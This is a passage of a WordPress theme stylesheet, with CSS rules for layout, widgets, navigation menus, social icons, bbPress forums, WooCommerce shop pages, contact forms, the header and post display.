.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after,
.pagination:before,
.pagination:after,
.comment-author:before,
.comment-author:after,
.widget-area:before,
.widget-area:after,
.widget:before,
.widget:after,
.comment-meta:before,
.comment-meta:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after,
.pagination:after,
.comment-author:after,
.widget-area:after,
.widget:after,
.comment-meta:after {
	clear: both;
}

 /* -------------------------------------------------------------------------- */

/* 11.0 - Content
/* -------------------------------------------------------------------------- */

.wrapper:after {
	clear: both;
	content: "";
	display: block;
}

.wrapper {
	margin: 0 auto;
	max-width: 1400px;
	position: relative;
}


#primary {
	float: left;
	width: 70%;
}

#secondary {
	float: left;
	padding-left: 40px;
	width: 30%;
}

.full-width #primary {
    width: 100%;
}

.left-sidebar #primary {
	float: right;
	width: 70%;
}

.left-sidebar #secondary {
	padding-right: 40px;
	padding-left: 0;
	float: left;
	width: 30%;
}

.site-content {
	padding: 40px;
}

.entry-content, .site-content {
	font-size: 18px;
}

.entry-content a {
	color: #000566;
}

.entry-content a:hover {
	color: #444;;
}

.cats-links a {
	color: #444444;
    text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
}

.cats-links a:first-child:before {
    content: '';
}

 /* -------------------------------------------------------------------------- */

/* 12.0 - Widgets
/* -------------------------------------------------------------------------- */

.widget ul li a {
	color: #444;;
}

.widget .post-date, .widget .rss-date, .widget cite {
	font-size: 13px;
	font-style: italic;
	float: right;
}

.site-footer .post-date, .site-footer .rss-date, .site-footer cite {

	float: inherit;
}


input.search-field {

	color: #585858;
	float: left;
	height: 40px;
	margin: 0;
	width: 80%;
	width: calc(100% - 50px);
}

.search-submit {
	background-color: #000566;
    border: none;
    border-radius: 0;
    height: 40px;
    width: 50px;
}

.search-submit:hover {
	background-color: #444;;
	border: 1px solid #444;;
}

.widget-title, .widget_block h2 {
	color: #fff;
    font-size: 16px;
    width: 100%;
    display: inline-block;
    text-transform: uppercase;
    text-align: center;
    background-color: #000566;
    padding: 5px;
    margin-bottom: 0px;
}

.widget_tag_cloud a {
	background-color: #FFF;
    color: #000566;
    display: inline-block;
    padding: 2px 15px;
    border: 1px solid #ddd;
}

.widget_tag_cloud {
	margin-top: 5px;
}

.widget_tag_cloud a:hover {
	color: #444;;
}

.widget_rss .rsswidget img {
    margin-top: 6px;
    float: left;
    margin-left: 10px;
}

a.rss-widget-title{
	color: #fff;
}

.widget_rss .rssSummary{
	display: none;
}

.widget_calendar #wp-calendar {
	margin: 0 auto;
}

.widget_calendar #wp-calendar caption {
	font-size: 18px;
    padding: 5px;
    text-transform: uppercase;
    background-color: #000566;
    color: #fff;
	margin-bottom: 10px;
	text-align: center;
}

.widget_calendar #wp-calendar th,
.widget_calendar #wp-calendar tfoot td {
	background-color: #ddd;
}


 /* -------------------------------------------------------------------------- */

/* 13.0 - Breadcrumb
/* -------------------------------------------------------------------------- */

.breadcrumb {
	margin-bottom: 10px;
	font-size: 14px;
}

.breadcrumb a:hover {
	color: #000566;
}

.breadcrumb, .breadcrumb a {
	color: #585858;;
}

 /* -------------------------------------------------------------------------- */

/* 14.0 - Navigation
/* -------------------------------------------------------------------------- */

.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul,
.menu ul {
	margin: 0;
    padding: 0;
    list-style: none;
}

.main-navigation ul li {
	position: relative;
	display: inline-block;
}

.menu ul li {
	display: inline-block;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}


.main-navigation ul li a {
    color: #fff;
    display: block;
	font-family: "Roboto Slab", sans-serif;
    font-size: 14px;
	font-weight: 500;
    line-height: 50px;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    outline-offset: -4px;
}

.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.current-menu-item.menu-item-has-children > a:after,
.main-navigation ul li:hover > a:after,
.main-navigation li.menu-item-has-children > a:hover:after,
.main-navigation li.page_item_has_children > a:hover:after,
.main-navigation ul li.current-menu-ancestor a {
	color: #d3d3d3;
}

.main-navigation ul li ul {
	background-color: #000566;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
	list-style-type: none;
	margin: 0;
	opacity: 0;
	padding: 0;
	position: absolute;
	left: -9999rem;
	top: 50px;
	width: 200px;
	z-index: 9999;
}

.main-navigation ul li ul li ul {
	left: 190px;
	top: 10px;
}

.main-navigation > ul > li:hover > ul,
.main-navigation > ul > li.focus > ul {
	display: block;
	opacity: 1;
  	left: 0;
}

.is-sticky .main-navigation > ul > li:hover > ul {
	top: 50px;
}

.main-navigation ul li ul li {
	margin: 0;
	position: relative;
	text-align: left;
	width: 170px;
	z-index: 9;
}

.main-navigation ul li ul li:before {
    border-top: 1px solid #ddd;
    content: "";
    left: 10px;
    top: 0;
    width: 100%;
	position: absolute;
}

.main-navigation ul li ul li:first-child:before {
    border-top: none;
}

.main-navigation li.menu-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after {
   content: "\f107";
}

.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li li.page_item_has_children > a:after {
   content: "\f105";
   position: absolute;
   right: 15px;
}

.main-navigation ul ul li:hover ul,
.main-navigation ul ul li.focus ul,
.main-navigation ul ul ul li:hover ul,
.main-navigation ul ul ul li.focus ul {
	top: 0;
	display: block;
	opacity: 1;
  	visibility:visible;
}

.menu-toggle, .close-btn {
	display: none;
}

.main-navigation li.menu-item-has-children > a:after,
.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after,
.main-navigation li li.page_item_has_children > a:after {
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
	font-style: normal;
	text-decoration: inherit;
	font-size: 12px;
	padding-left: 6px;
}

.main-navigation ul li ul li a,
.main-navigation ul li.current-menu-item ul li a,
.main-navigation ul li ul li.current-menu-item a,
.main-navigation ul li.current_page_item ul li a,
.main-navigation ul li ul li.current-page-item a  {
	color: #fff;
	float: none;
	font-size: 13px;
	height: inherit;
	line-height: 1.538;
	padding: 12px 15px;
	text-transform: capitalize;
	outline-offset: -5px;
}

.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover,
.main-navigation ul li ul li.current-menu-ancestor a:hover,
.main-navigation ul li ul li.current-page-ancestor a:hover,
.main-navigation ul li ul li.current-menu-ancestor a:active,
.main-navigation ul li ul li.current-menu-page a:active {
	color: #fff;
}

 /* -------------------------------------------------------------------------- */

/* 15.0 - Social Icons
/* -------------------------------------------------------------------------- */

.social-display {
	float: right;
	margin-top: 3px;
}

.social-display li a {
	color: #444;
}

.entry-content .social-icons {
	margin: 0;
}

.social-display.clear {
	clear: inherit;
}

.social-icons li {
	float: left;
	display: inline-block;
}

.social-display.adv li a {
    color: #555;
}

.social-icons li a {
	color: #ffffff;
	display: block;
	float: left;
	font-family: 'Font Awesome 6 Brands';
	font-size: 20px;
	text-align: center;
	line-height: 35px;
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-ms-transition: all 0.3s linear 0s;
	transition: all 0.2s linear 0s;
	width: 35px;
	border-radius: 20px;
	margin-right: 2px;
}

.social-icons .fab.fa-default-link:before {
	content: '\f360';
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
}

.social-icons li a:hover {
	background-color: #000566;
	color:#fff;
}

.social-icons .fab.fa-envelope {
	display: none;
}

.social-icons li a[href*="facebook.com"]:hover {
	background-color: #3b5999;
	color:#fff;
}

.social-icons li a[href*="twitter.com"]:hover {
	background-color: #55acee;
	color:#fff;
}

.social-icons li a[href*="pinterest.com"]:hover {
	background-color: #bd081c;
	color:#fff;
}


.social-icons li a[href*="dribbble.com"]:hover {
	background-color: #ea4c89;
	color:#fff;
}


.social-icons li a[href*="youtube.com"]:hover {
	background-color: #cd201f;
	color:#fff;
}

.social-icons ul li a[href*="mailto:"]:before {
	content: '\f0e0';
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
}


.social-icons li a[href*="mailto:"]:hover {
	background-color: #999;
	color:#fff;
}

.social-icons li a[href*="wordpress.com"]:hover {
	background-color: ##117ac9;
	color:#fff;
}

.social-icons li a[href*="wordpress.org"]:hover {
	background-color: #23282d;
	color:#fff;
}

.social-icons li a[href*="bitcoin.org"]:hover {
	background-color: #F9A136;
	color:#fff;
}

 /* -------------------------------------------------------------------------- */

/* 16.0 - bbPress
/* -------------------------------------------------------------------------- */

 #bbpress-forums,
 div.bbp-breadcrumb, div.bbp-topic-tags,
 div.bbp-template-notice p,
 #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log, 
 #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log, 
 #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log {
	 font-size: 14px;
 }
 
 #bbpress-forums p.bbp-topic-meta img.avatar, 
 #bbpress-forums ul.bbp-reply-revision-log img.avatar, 
 #bbpress-forums ul.bbp-topic-revision-log img.avatar, 
 #bbpress-forums div.bbp-template-notice img.avatar, 
 #bbpress-forums .widget_display_topics img.avatar, 
 #bbpress-forums .widget_display_replies img.avatar, 
 #bbpress-forums p.bbp-topic-meta img.avatar {
	 border: 0;
	 float: none;
	 margin-bottom: 2px;
	 margin-right: 1px;
 }
 
 .bbp-pagination {
	 text-align: right;
 }
 
 .bbp-pagination-count {
	 float: none;
 }
 
 #bbpress-forums ul.bbp-lead-topic,
 #bbpress-forums ul.bbp-topics,
 #bbpress-forums ul.bbp-forums,
 #bbpress-forums ul.bbp-replies,
 #bbpress-forums ul.bbp-search-results {
	 font-size: 14px;
	 overflow: hidden;
	 border: 1px solid #ddd;
	 margin-bottom: 20px;
	 clear: both;
 }
 
 #bbpress-forums li.bbp-header,
 #bbpress-forums li.bbp-footer {
	 background: #f4f4f4;
	 border: none;
	 font-weight: 700;
	 text-align: center;
	 padding: 15px 18px 15px 18px;
 }
 
 #bbpress-forums li.bbp-footer {
	 padding: 8px;
	 border-top: 1px solid #ddd;
 }
 
 #bbpress-forums .bbp-topics a {
	 color: #444;;
 }
 
 #bbpress-forums .bbp-topics a:hover {
	 color: #000566;
 }
 
 #bbpress-forums li.bbp-body ul.forum, 
 #bbpress-forums li.bbp-body ul.topic {
	 border-top: 1px solid #ddd;
 }
 
 #bbpress-forums li.bbp-header ul {
	 font-size: 16px;
 }
 
 #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
	 font-size: 14px;
	 padding: 12px 0 10px 18px;	
 }
 
 #bbpress-forums .bbp-forum-info .bbp-forum-content,
 #bbpress-forums p.bbp-topic-meta {
	 font-size: 14px;
	 margin: 5px 0 5px;
	 padding: 0;
	 word-wrap: break-word;
 }
 
 div.bbp-template-notice.info {
	 color: #1891a8;
 }
 
 div.bbp-template-notice.info a {
	 color: #1891a8;
	 font-weight: 400;
 }
 
 #bbpress-forums p.bbp-topic-meta img.avatar {
   width:25px;
   height:25px;
 }
 
 #bbpress-forums fieldset.bbp-form {
	 border: none;
	 padding: 0;
 }
 
 #bbpress-forums fieldset.bbp-form legend {
	 font-size: 15px;
	 font-weight: 700;
	 padding: 0 0 10px;
 }
 
 div.bbp-template-notice, div.indicator-hint {
	 background: #f4f4f4;
	 border: 1px solid #ddd;
	 padding: 15px 20px;
	 border-radius: 0;
 }
 
 #bbpress-forums .wp-editor-container, 
 #wp-bbp_topic_content-editor-container, 
 #wp-bbp_reply_content-editor-container {
	 border: 1px solid #ddd;
 }
 
 .bbp-topic-form input#bbp_topic_title, 
 .bbp-topic-form input#bbp_topic_tags,
 .bbp-topic-form select#bbp_stick_topic_select, 
 .bbp-topic-form select#bbp_topic_status_select { 
	 color: #AAA9A9;
	 background-color: #ffffff;
	 border: 1px solid #ddd;
	 box-shadow:	0 1px 5px rgba(0, 0, 0, 0.1) inset;
	 color: #444;
	 font-size: 13px;
	 padding: 8px 2%;
 }
 .bbp-submit-wrapper{
 	float: left;
 }

 #bbp_topic_tags, #bbp_topic_title {
    width: 100%;
}
#bbpress-forums fieldset.bbp-form input[type=password], #bbpress-forums fieldset.bbp-form input[type=text], #bbpress-forums fieldset.bbp-form select{
	min-height: 36px;
}
 
 .bbp-submit-wrapper button.submit {
	 border: 1px solid #000566;
	 background-color: #000566;
	 color: #fff;
	 padding: 8px 30px;
	 font-size: 15px;
	 -ms-transition: all 0.3s ease 0s;
	 -moz-transition: all 0.3s ease 0s;
	 -webkit-transition: all 0.3s ease 0s;
	 -o-transition: all 0.3s ease 0s;
	 transition: all 0.3s ease 0s;
 }
 
 .bbp-submit-wrapper button.submit:hover {
	 background-color: #ddd;
	 border: 1px solid #ddd;
	 color: #666;
	 cursor: pointer;
 }
 
 .bbp-search-form input[type="submit"] {
	 display: inline-block;
	 height: 45px;
	 margin: 0 0 0 -4px;
 }
 
 div.bbp-template-notice, div.indicator-hint {
	 color: #ed1c24;
 }
 
 @media only screen and (max-width: 480px) {
	 .bbp-search-form input[type="submit"] {
		 height: 29px;
	 }
 }

/* -------------------------------------------------------------------------- */

/* 17.0 - WooCommerce
/* -------------------------------------------------------------------------- */

.woocommerce #main .page-title {
	display: none;
}

.woocommerce .content-area {
    padding: 30px;
    background-color: #fff;
    box-shadow: 0px 0px 2px 2px rgb(0 0 0 / 15%);
}

.woocommerce-ordering .orderby {
	background-color: #fafafa;
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 5px;
}

.woocommerce-pagination .page-numbers {
    border-radius: inherit;
}

.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
	background-color: #000566;
	color: #fff;
	border-radius: 3px;
	font-size: 14px;
	font-weight: 400;
	-ms-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
	background-color: #000566;
	color: #fff;
	-ms-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
	
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
	background-color: #999;
	color: #fff;
}

.woocommerce .quantity .qty {
	height: 34px;
}

.woocommerce span.onsale {
	background-color: #2eb851;
	font-size: 14px;
	font-weight: 500;
	left: -20px;
	min-height: 4em;
	min-width: 4em;
	padding: 0.402em;
	top: -20px;
}

.woocommerce ul.products li.product .onsale {
	margin: -1em -1em 0 0;
}

.woocommerce ul.products li.product h3 {
	font-size: 1.2em;
}

.woocommerce ul.products li.product .price {
	font-size: 1em;
}

.woocommerce div.product p.price, 
.woocommerce div.product span.price {
	color: #444;
}

.woocommerce ul.products li.product .price {
	color: #444;
}

.woocommerce div.product .woocommerce-tabs .panel {
	padding-top: 20px;
}

.woocommerce-demo-store p.demo_store {
	background-color: #000566;
}

.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
	width: auto;
}

.woocommerce .woocommerce-message:before {
	color: #000566;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	padding: 10px 6px 12px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	padding: 15px;
}

.woocommerce table.shop_table td {
	padding: 12px;
	border-top: 0;
}

.woocommerce table.shop_table {
	border-radius: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	display: none;
}

.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span {
	padding: 0.5em 0.8em;
}

.woocommerce .woocommerce-ordering, 
.woocommerce .woocommerce-result-count {
	margin: 0 0 3em;
}

.woocommerce ul.products li.product a img {
	border: 1px solid #ddd;
	margin: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #2eb851;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #008922;
}

.woocommerce .star-rating,
.comment-form-rating .stars span a {
	color: #f9b91e;
}

.woocommerce .woocommerce-product-search input.search-field {
	width: calc(100% - 95px);
}

.woocommerce .woocommerce-product-search button[type="submit"] {
	cursor: pointer;
	height: 40px;
	padding: 0 15px;
	margin-left: -1px;
}


.woocommerce .tagcloud a {
	border: 1px solid #ddd;
	display: inline-block;
	margin: 0 2px 6px 0;
	padding: 3px 10px;
}

.woocommerce-review-link {
	color: #444;
}

#main .woocommerce-MyAccount-navigation > ul {
	list-style: none;
}

.woocommerce-MyAccount-navigation ul li > a {
	border: 1px solid #e4e4e4;
	display: block;
	height: 100%;
	margin-bottom: -1px;
	padding: 8px;
	width: 100%;
}

.woocommerce-MyAccount-navigation ul li > a:hover,
.woocommerce-MyAccount-navigation ul li.is-active {
	background-color: #fff;
}

.related.products {
	display: inline-block;
}

.woocommerce nav.woocommerce-pagination {
	display: inline-block;
	margin-bottom: 40px;
	width: 100%;
}

.woocommerce-pagination .page-numbers {
	outline: none;
}

.woocommerce .single-featured-image-header {
	display: none;
}

#colophon .payment-gateway li {
    display: inline-block;
    font-size: 2em;
    margin: 0 5px 5px 0;
    border: none;
    padding: 0;
}

@media only screen and (max-width: 767px) {
	.woocommerce span.onsale {
		left: 0;
	}
	.woocommerce ul.products li.product .onsale {
		margin: -0.6em -0.6em 0 0;
	}
}

/* -------------------------------------------------------------------------- */

/* 18.0 - Wpcf7
/* -------------------------------------------------------------------------- */

.wpcf7-select {
	background-color: #fafafa;
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 30px;
	padding: 10px;
	width: 40%;
	display: block;
}

.wpcf7 p {
	margin-bottom: 0;
}

input[type="file"]  {
	margin: 0 0 30px;
	display: block;
}

input[type="checkbox"] {
	margin: 0 0 30px;
}

/* -------------------------------------------------------------------------- */

/* 19.0 - Header Section
/* -------------------------------------------------------------------------- */

#site-branding {
	padding: 0 10px;
	text-align: left;
}

.nav-bar #site-branding {
	float: left;
}

#site-branding-center {
	float: none;
    text-align: center;
}

#site-detail, #site-detail-center {
	display: block;
	padding: 0;
}

#site-detail {
	text-align: left;
}

#site-detail-center {
	text-align: center;
}

#site-detail .site-title, #site-detail-center .site-title {
	font-family: "Roboto Slab", sans-serif;
	font-size: 36px;
	font-style: inherit;
	font-weight: 400;
	line-height: 1.5;
	margin: 0;
}

.site-title a {
	color: #444;
	display: block;
}

#site-detail-center .site-description {
	margin-bottom: 10px;
}

.site-description {
	clear: both;
	color: #444;
	font-family: "Roboto Slab", sans-serif;
	font-size: 11px;
	font-weight: 400;
	letter-spacing: 0.1em;
	line-height: 1.727;
	margin: 0;
	text-transform: capitalize;
}

.header-wrapper {
	position: relative;
	display: block;
	clear: both;
}

.info-bar {
	background-color: #555;
	margin: 0;
}

.info-menu {
	display: inline-block;
	float: left;
}

.info-bar .info-menu a {
	color: #fff;
	display: block;
	line-height: 39px;
	padding: 0 3px;
	text-align: left;
	outline-offset: -4px;
}

.info-bar .info-menu ul li ul li a {
	color: #444;;
}

.info-bar .info-menu a:hover {
	color: #000566;
}

.info-bar .info-menu ul li {
	display: inline-block;
	position: relative;
}

.info-bar .info-menu ul li ul,
.info-bar .info-menu ul li:hover ul ul,
.info-bar .info-menu ul ul li:hover ul ul,
.info-bar .info-menu ul ul ul li:hover ul ul,
.info-bar .info-menu ul ul ul ul li:hover ul ul {
	visibility:hidden;
}

.info-bar .info-menu ul li ul {
	background-color: #fff;
	-webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
  	box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
	line-height: 2.667;
	list-style-type: none;
	left: 0;
	margin: 0;
	opacity: 0;
	padding: 5px 5px 0;
	position: absolute;
	top: 40px;
	transition: all 0.5s ease 0s;
	visibility: hidden;
	width: 200px;
	z-index: 9999;
}

.info-bar .info-menu ul li ul li:last-child {
	border-bottom: none;
}

.info-bar .info-menu ul li ul li {
	border-bottom: 1px solid #ddd;
	display: block;
}
.info-bar .info-menu > ul > li:hover > ul,
.info-bar .info-menu ul li:hover ul,
.info-bar .info-menu ul li ul li:hover ul {
	opacity: 1;
	visibility: visible;
	display: block;
}

.info-bar .info-menu ul li ul li ul {
	left: 190px;
	top: 0;
}

.info-bar .info-menu>ul>li:before {
    content: '';
    border-right: 1px solid #fff;
    position: absolute;
    height: 100%;
    right: 0;
}

.info-bar .info-menu>ul>li{
	padding: 0 10px 0 10px;
}

.info-bar .info-menu li ul li a:after{
	content: "";
}

.info-menu::after {
    display: block;
    clear: both;
    content: "";
}

.nav-bar {
	background-position: center center;
	background-size: cover;
	padding: 20px 0;
	background-color: #fff;
}

.custom-logo {
	height: 90px;
	width: auto;
}


.nav-bar .ad-section {
	float: right;
	padding: 0;
}

.nav-bar .ad-section-center {
	float: inherit;
	text-align: center;
}


#main-menu {
	background-color: #000566;
	transition: all 300ms ease-out 0s;
	width: 100%;
	z-index: 999;
}

.info-bar .widget-title {
	display: none;
}

.header-image {
	width: 100%;
	height: auto;
}

.custom-header {
    display: block;
    height: auto;
    width: 100%;
}

.header-wrapper .custom-header {
    padding: 40px;
    background-color: #fff;
}

.wp-custom-header {
    position: relative;
}

.custom-header-wrap {
	position: relative;
}

.custom-header-content {
    position: absolute;
    top: 50%;
    left: 15%;
    -ms-transform: translateX(0) translateY(-50%);
    -webkit-transform: translate(0,-50%);
    transform: translate(0,-50%);
    right: 15%;
    text-align: center;
}

.section-title, .site-header-text {
	color: #fff;
	font-family: "Roboto Slab", sans-serif;

}

.section-title {
    font-size: 60px;
    font-weight: 500;
}

.site-header-text {
    font-size: 18px;
    font-weight: 300;
}
.custom-header-content .more-link {
	clear: both;
    display: block;
    margin-top: 21px;
    word-wrap: break-word;
	color: #fff;
	text-align: center;
}

.custom-header-content .more-link:after {
	content: inherit;
}

.custom-header-content .more-link:hover {
	color: #fff;
}

.custom-header-content .more-button {
    -webkit-border-radius: 0;
    border-radius: 0;
    display: inline-block;
    font-size: 13px;
    font-weight: 600;
    padding: 10px 21px;
    line-height: 1.6;
    letter-spacing: 0.1em;
    text-decoration: none;
    text-transform: capitalize;
	border: 2px solid;
    background-color: transparent;
}

.more-button:hover {
    background-color: #000566;
    border: 2px solid transparent;
}

#main ul {
	list-style-type: disc;
}

#main ol {
	list-style-type: decimal;
}

#main ol ol {
	list-style: upper-alpha;
}

#main ol ol ol {
	list-style: lower-roman;
}

#main ol ol ol ol {
	list-style: lower-alpha;
}

.sticky.post {
	position: relative;
	overflow: hidden;
}

.sticky.post:before {
	color: #ddd;
    content: "\f08d";
    font-family: 'Font Awesome 6 Free';
    font-weight: 900;
    position: absolute;
    right: -50px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 20px;
    padding: 5px 0;
    background-color: #ed1c24;
    color: #fff;
    width: 150px;
    text-align: center;
    letter-spacing: 10px;
    z-index: 999;
}

.post, .page, .widget-area .widget, .no-results {
	margin-bottom: 50px;
	background: #fff;
    padding: 10px;
    box-shadow: 0px 0px 2px 2px rgb(0 0 0 / 15%);
}

.site-footer .widget{
	margin-bottom: 50px;
	background: #fff;
    padding: 10px;
	box-shadow: none;

}

.page {
	padding: 20px;;
}

.page-template-default.page, .page-template, .page-template-fullwidth-template {
	padding: 0;
	margin-bottom: 0;
}

.page-template-fullwidth-template #content {
	padding: 0;
}

article .entry-header, article .entry-content {
    padding-left: 30px;
}

.site-footer .widget {
	color: #444; ;
}

.post-content {
 	background-color: #fff;
	position: relative;
}

.post-image-content {
	position: relative;
	z-index: 2;
}

.post-featured-image {
	margin: 30px;
	text-align: left;
}

.post-featured-image a {
	display: block;
}

.entry-title {
	font-size: 22px;
	margin-bottom: 15px;
}

.entry-title,
.entry-title a {
	color: #444;
}

.entry-title a:hover,
.entry-title a:active {
	color: #000566;
}

.entry-meta span:last-child {
	margin-right: 0;
}

.entry-meta span {
	color: #999;
	display: inline-block;
	margin-right: 15px;
	margin-bottom: 10px;
}

.entry-meta,
.entry-meta a {
	color: #949494;
	font-family: "Roboto Slab", sans-serif;
	font-size: 12px;
	letter-spacing: 0.2px;
	line-height: 1.666;
	text-transform: uppercase;
}

.entry-meta a:hover {
	color: #000566;
}

.post-image-content .entry-meta .posted-on:before {
	content: "\f073";
}

.entry-meta .comments:before {
	content: "\f075";
}

.entry-content .entry-meta {
	float: right;
}

.tags-links a {
	padding: 0 5px 5px 0;
}

.tags-links:before {
	content: "\f02b";
}

.entry-meta .comments:before,
.tags-links:before {
	font-family: 'Font Awesome 6 Free';
	font-weight: 600;
	font-size: 12px;
	font-style: normal;
	font-variant: normal;
	line-height: 18px;
	padding-right: 5px;
}

.post-image-content .posted-on {
    left: 50px;
    margin: 0;
    max-width: 110px;
    padding: 10px 15px 15px;
    position: absolute;
    top: 0;
    z-index: 1;
}

.post-image-content .posted-on:before{
	background-color: #000566;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1;
}

.post-image-content .entry-meta .posted-on:before{
	font-family: 'Font Awesome 6 Free';
	font-weight: 600;
	font-size: 25px;
	line-height: 40px;
	padding: 10px;
	color: #fff;
	opacity: 0.8;

}

.post-image-content .entry-meta .posted-on a{
	color: #fff;
	font-size: 14px;

}

.post-image-content span.date-day {
    color: #fff;
    display: inline-block;
    font-size: 36px;
    line-height: 34px;
	padding-left: 20px;
}

time.entry-date.published.updated {
    display: inline-block;
}

.wp-pagenavi,
.default-wp-page {
	margin: 50px 0;
	clear: both;
}

.wp-pagenavi .pages {
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #444;
	padding: 9px 15px;
}

.wp-pagenavi .current,
.wp-pagenavi a {
	border-radius: 3px;
	color: #444;
	display: block;
	float: left;
	border: 1px solid rgba(0, 0, 0, 0.15);
	padding: 4px 11px;
}

.wp-pagenavi .current,
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
	color: #444;
	border: 1px solid rgba(0, 0, 0, 0.15);
	background-color: #f4f4f4;
}

.wp-pagenavi span.current {
	font-weight: 200;
}

.wp-pagenavi {
	text-align: center;
}

.wp-pagenavi .current,
.wp-pagenavi a {
	display: inline-block;
	float: none;
	margin-left: 4px;
}

#main ul.default-wp-page {
	margin-left: 0;
	list-style: none;
	padding-bottom: 0;
}

ul.default-wp-page li a {
	color: #848484;
	border: 1px solid #ddd;
	border-radius: 3px;
	display: inline-block;
	padding: 2px 10px;
}

ul.default-wp-page li a:hover {
	background-color: #f4f4f4;
}

ul.default-wp-page li {
	padding: 0 0 20px;
}

ul.default-wp-page li.previous {
	float:left;	
}

ul.default-wp-page li.next {
	float:right;
}

.navigation.pagination:after {
	clear: both;
	content: "";
	display: table;
	table-layout: fixed;
}

.navigation.pagination {
	clear: both;
	margin-bottom: 50px;
	text-align: center;
}

.navigation.pagination .nav-links {
	display: inline-block;
}

.page-numbers {
	background-color: #f4f4f4;
	border: 1px solid #fafafa;
	min-width: 42px;
	color: #444;
	display: block;
	line-height: 1;
	float: left;
	margin-right: 8px;
    border-radius: 50%;
	outline: 1px solid #eee;
	padding: 10px;
}

.page-numbers:last-child {
	margin-right: 0;
}

.page-numbers.current,
.page-numbers:hover {
	background-color: #e8e8e8;
}

.navigation.post-navigation {
	margin-bottom: 50px;
	clear: both;
}

.nav-previous, .nav-next {
	background-color: #fff;
	box-shadow: 0 3px 3px rgb(0 0 0 / 15%);
    padding: 10px;
}

.navigation.post-navigation .nav-links {
	display: inline-block;
	width: 100%;
	font-size: large;
	padding: 5px;
}

.navigation.post-navigation .nav-previous {
	float: left;
}

.navigation.post-navigation .nav-previous::before {
	font-family: 'Font Awesome 6 Free';
    font-weight: bold;
    content: "\f100";
    margin-left: 12px;
    color: #000566;
    padding-right: 10px;
}

.navigation.post-navigation .nav-next {
	float: right;
}

.navigation.post-navigation .nav-next::after {
	font-family: 'Font Awesome 6 Free';
    font-weight: bold;
    content: "\f101";
    margin-right: 12px;
    color: #000566;
    padding-left: 10px;
}

.navigation.post-navigation .post-title {
	color: #949494;
	display: block;
}

.image-attachment div.attachment {
	background-color: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}

.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}

.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}

.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background-color: #fff;
}

.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}

.attachment-jpeg .attachment {
